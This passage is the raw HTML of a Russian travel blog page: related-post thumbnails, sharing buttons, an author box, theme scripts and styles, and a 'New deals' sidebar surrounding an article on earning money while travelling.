	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/50-veshhej-kotorye-nado-znat-pered-vizitom-v-abu-dabi/"  rel="bookmark" class="td-image-wrap " title="50 вещей, которые надо знать перед визитом в Абу-Даби" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2022/01/FormulaRossacoasteratFerrariWorld-fc94e7bcf55841c881b1f7049956fc12-218x150.jpeg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2022/01/FormulaRossacoasteratFerrariWorld-fc94e7bcf55841c881b1f7049956fc12-218x150.jpeg 218w, https://travelbelka.ru/wp-content/uploads/2022/01/FormulaRossacoasteratFerrariWorld-fc94e7bcf55841c881b1f7049956fc12-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="50 вещей, которые надо знать перед визитом в Абу-Даби" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/50-veshhej-kotorye-nado-znat-pered-vizitom-v-abu-dabi/"  rel="bookmark" title="50 вещей, которые надо знать перед визитом в Абу-Даби">50 вещей, которые надо знать перед визитом в Абу-Даби</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/30-veshhej-kotorye-nado-znat-pered-poezdkoj-v-shardzhu/"  rel="bookmark" class="td-image-wrap " title="30 вещей, которые надо знать перед поездкой в Шарджу" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2023/03/View-218x150.jpg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2023/03/View-218x150.jpg 218w, https://travelbelka.ru/wp-content/uploads/2023/03/View-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 вещей, которые надо знать перед поездкой в Шарджу" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/30-veshhej-kotorye-nado-znat-pered-poezdkoj-v-shardzhu/"  rel="bookmark" title="30 вещей, которые надо знать перед поездкой в Шарджу">30 вещей, которые надо знать перед поездкой в Шарджу</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/50-veshhej-kotorye-nado-znat-pered-vizitom-na-mavrikij/"  rel="bookmark" class="td-image-wrap " title="50 вещей, которые надо знать перед визитом на Маврикий" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2025/01/image-10-01-25-02-36-80-218x150.jpeg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2025/01/image-10-01-25-02-36-80-218x150.jpeg 218w, https://travelbelka.ru/wp-content/uploads/2025/01/image-10-01-25-02-36-80-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="50 вещей, которые надо знать перед визитом на Маврикий" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/50-veshhej-kotorye-nado-znat-pered-vizitom-na-mavrikij/"  rel="bookmark" title="50 вещей, которые надо знать перед визитом на Маврикий">50 вещей, которые надо знать перед визитом на Маврикий</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>

</p>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftravelbelka.ru%2Fmakemoney%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%D0%B2+%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%D1%85&url=https%3A%2F%2Ftravelbelka.ru%2Fmakemoney%2F&via=%D0%A2%D1%80%D0%B5%D0%B2%D0%B5%D0%BB%D0%B1%D0%B5%D0%BB%D0%BA%D0%B0%3A+%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D0%B5+%D0%B0%D0%B2%D0%B8%D0%B0%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D1%8B%2C+%D0%B3%D0%BE%D1%80%D1%8F%D1%89%D0%B8%D0%B5+%D1%82%D1%83%D1%80%D1%8B%2C+%D0%BA%D0%B0%D1%80%D1%82%D1%8B" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%D0%B2+%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%D1%85 %0A%0A https://travelbelka.ru/makemoney/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://travelbelka.ru/makemoney/&text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%D0%B2+%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%D1%85" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://travelbelka.ru/makemoney/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%D0%B2+%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%D1%85 https://travelbelka.ru/makemoney/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://travelbelka.ru/makemoney/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://travelbelka.ru/author/admin/" aria-label="author-photo"><img data-del="avatar" alt="Alexander Bortsov" data-src='https://travelbelka.ru/wp-content/uploads/2015/09/11934950_882718135129769_2132606523237086648_n-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo lazyload' height='96' width='96' src="[data-uri]" style="--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://travelbelka.ru/author/admin/">Alexander Bortsov</a></span></div><div class="td-author-url"><a href="https://travelbelka.ru">https://travelbelka.ru</a></div><div class="td-author-description">Создатель Тревелбелки. Опытный путешественник. Жил в разных странах. Регулярно инспектирует новые курорты, отели, авиакомпании и пишет отчеты.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/aabortsov" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/abortsov/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://vk.com/abortsov" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCUlqgY8pEi0w7cynCOLieQg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alexander Bortsov"><meta itemprop="url" content="https://travelbelka.ru/author/admin/"></span><meta itemprop="datePublished" content="2014-01-31T10:37:35+03:00"><meta itemprop="dateModified" content="2019-10-24T17:04:12+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://travelbelka.ru/makemoney/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://travelbelka.ru/wp-content/uploads/2014/01/logo-top.png "></span><meta itemprop="name" content="Тревелбелка: дешевые авиабилеты, горящие туры, карты"></span><meta itemprop="headline " content="Как зарабатывать деньги в путешествиях"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://travelbelka.ru/wp-content/uploads/2014/01/photodune-5461506-money-xs.jpg"><meta itemprop="width" content="733"><meta itemprop="height" content="446"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_9" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":300,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "6";
block_tdi_9.found_posts = "452";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "76";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/40-faktov-kotorye-neobhodimo-znat-pered-poezdkoj-v-izrail/"  rel="bookmark" class="td-image-wrap " title="40 вещей, которые надо знать перед визитом в Израиль" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2020/02/ISrael-218x150.jpg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2020/02/ISrael-218x150.jpg 218w, https://travelbelka.ru/wp-content/uploads/2020/02/ISrael-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="40 вещей, которые надо знать перед визитом в Израиль" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/40-faktov-kotorye-neobhodimo-znat-pered-poezdkoj-v-izrail/"  rel="bookmark" title="40 вещей, которые надо знать перед визитом в Израиль">40 вещей, которые надо знать перед визитом в Израиль</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/karta-v-kazahstane-bez-doverennosti/"  rel="bookmark" class="td-image-wrap " title="Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2022/08/2000-218x150.jpg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2022/08/2000-218x150.jpg 218w, https://travelbelka.ru/wp-content/uploads/2022/08/2000-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/karta-v-kazahstane-bez-doverennosti/"  rel="bookmark" title="Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК">Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/kak-otkryt-kartu-za-rubezhom/"  rel="bookmark" class="td-image-wrap " title="Открыть иностранную карту" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2022/04/BO-218x150.png"  data-srcset="https://travelbelka.ru/wp-content/uploads/2022/04/BO-218x150.png 218w, https://travelbelka.ru/wp-content/uploads/2022/04/BO-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Открыть иностранную карту" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/kak-otkryt-kartu-za-rubezhom/"  rel="bookmark" title="Открыть иностранную карту">Открыть иностранную карту</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/mahan-air-chto-predlagaet-passazhiram-biznes-klassa-iranskij-perevozchik/"  rel="bookmark" class="td-image-wrap " title="Mahan Air: что предлагает пассажирам бизнес-класса иранский перевозчик" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2025/11/10-218x150.jpg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2025/11/10-218x150.jpg 218w, https://travelbelka.ru/wp-content/uploads/2025/11/10-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mahan Air: что предлагает пассажирам бизнес-класса иранский перевозчик" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/mahan-air-chto-predlagaet-passazhiram-biznes-klassa-iranskij-perevozchik/"  rel="bookmark" title="Mahan Air: что предлагает пассажирам бизнес-класса иранский перевозчик">Mahan Air: что предлагает пассажирам бизнес-класса иранский перевозчик</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/20-veshhej-kotorye-nuzhno-znat-pered-poezdkoj-v-monchegorsk/"  rel="bookmark" class="td-image-wrap " title="20 вещей, которые нужно знать перед поездкой в Мончегорск" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2025/11/image26-218x150.jpg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2025/11/image26-218x150.jpg 218w, https://travelbelka.ru/wp-content/uploads/2025/11/image26-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="20 вещей, которые нужно знать перед поездкой в Мончегорск" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/20-veshhej-kotorye-nuzhno-znat-pered-poezdkoj-v-monchegorsk/"  rel="bookmark" title="20 вещей, которые нужно знать перед поездкой в Мончегорск">20 вещей, которые нужно знать перед поездкой в Мончегорск</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/karta-v-kazahstane/"  rel="bookmark" class="td-image-wrap " title="Казахстан: карта без ИИН" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2022/10/FFVIP-218x150.png"  data-srcset="https://travelbelka.ru/wp-content/uploads/2022/10/FFVIP-218x150.png 218w, https://travelbelka.ru/wp-content/uploads/2022/10/FFVIP-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Казахстан: карта без ИИН" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/karta-v-kazahstane/"  rel="bookmark" title="Казахстан: карта без ИИН">Казахстан: карта без ИИН</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_3 td_block_widget tdi_12 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" >
<style>
.td_block_template_12.widget > ul > li{
                margin-left: 0 !important;
            }.global-block-template-12 .td-comments-title span{
                margin-left: 0 !important;
                font-size: 20px;
            }.td_block_template_12 .td-related-title a{
                margin-right: 20px;
                font-size: 20px;
            }.td_block_template_12 .td-related-title .td-cur-simple-item{
                color: var(--td_theme_color, #4db2ec);
            }.td_block_template_12 .td-related-title > a.td-related-lef{
                margin-left: 0 !important;
            }.td_block_template_12 .td-block-title{
                display: flex;
                align-items: center;
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }.td_block_template_12 .td-block-title > *{
                color: var(--td_text_header_color, #000);
            }.td_block_template_12 .td-subcat-filter{
                line-height: 1;
                display: table;
            }.td_block_template_12 .td-subcat-dropdown .td-subcat-more{
                margin-bottom: 8px !important;
                margin-top: 7px;
            }.td_block_template_12 .td-pulldown-category{
                display: flex;
                align-items: center;
                font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
            }.td_block_template_12 .td-pulldown-category span{
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }.td_block_template_12 .td-pulldown-category i{
                font-size: 10px;
                margin-left: 10px;
            }.td_block_template_12 .td-pulldown-category:hover{
                opacity: 0.9;
            }.td_block_template_12 .td-pulldown-category:hover span{
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }@media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span {
                    font-size: 15px;
                }
            }@media (max-width: 767px) {
                .td_block_template_12 .td-related-title a {
                    font-size: 15px;
                }
            }@media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }@media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }@media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u041d\u043e\u0432\u044b\u0435 \u0430\u043a\u0446\u0438\u0438","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"-300","category_id":"","taxonomies":"","category_ids":"4,5,6564","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"featured","linked_posts":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_text_color":"#","accent_text_color":"#","button_text":"","button_color":"#","class":"td_block_widget tdi_12","block_type":"td_block_3","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_3";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "712";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "143";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Новые акции</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-custom-post-block">
            <!-- Единый блок для картинки и заголовка -->
            <a href="https://travelbelka.ru/tury-v-tropiki/" class="td-custom-post-link">
                <div class="td-custom-post-image">
                    <div class="td-module-thumb"><a href="https://travelbelka.ru/tury-v-tropiki/"  rel="bookmark" class="td-image-wrap " title="Туры в тропики" ><img width="324" height="160" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2026/01/TR_84500-324x160.png"  data-srcset="https://travelbelka.ru/wp-content/uploads/2026/01/TR_84500-324x160.png 324w, https://travelbelka.ru/wp-content/uploads/2026/01/TR_84500-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Туры в тропики" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /></a></div>                                    </div>
                <div class="td-custom-post-title">
                    <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/tury-v-tropiki/"  rel="bookmark" title="Туры в тропики">Туры в тропики</a></h3>                </div>
            </a>

            <div class="td-module-meta-info td-custom-post-meta">
                                                            </div>

                    </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-custom-post-block">
            <!-- Единый блок для картинки и заголовка -->
            <a href="https://travelbelka.ru/tury-v-oteli-dlya-vzroslyh-iz-pitera/" class="td-custom-post-link">
                <div class="td-custom-post-image">
                    <div class="td-module-thumb"><a href="https://travelbelka.ru/tury-v-oteli-dlya-vzroslyh-iz-pitera/"  rel="bookmark" class="td-image-wrap " title="Туры в отели для взрослых из Питера" ><img width="324" height="160" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2023/05/hotels_18_SPB-324x160.png"  data-srcset="https://travelbelka.ru/wp-content/uploads/2023/05/hotels_18_SPB-324x160.png 324w, https://travelbelka.ru/wp-content/uploads/2023/05/hotels_18_SPB-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Туры в отели для взрослых из Питера" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /></a></div>                                    </div>
                <div class="td-custom-post-title">
                    <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/tury-v-oteli-dlya-vzroslyh-iz-pitera/"  rel="bookmark" title="Туры в отели для взрослых из Питера">Туры в отели для взрослых из Питера</a></h3>                </div>
            </a>

            <div class="td-module-meta-info td-custom-post-meta">
                                                            </div>

                    </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-custom-post-block">
            <!-- Единый блок для картинки и заголовка -->
            <a href="https://travelbelka.ru/tury-v-egipet-v-samye-broniruemye-oteli/" class="td-custom-post-link">
                <div class="td-custom-post-image">
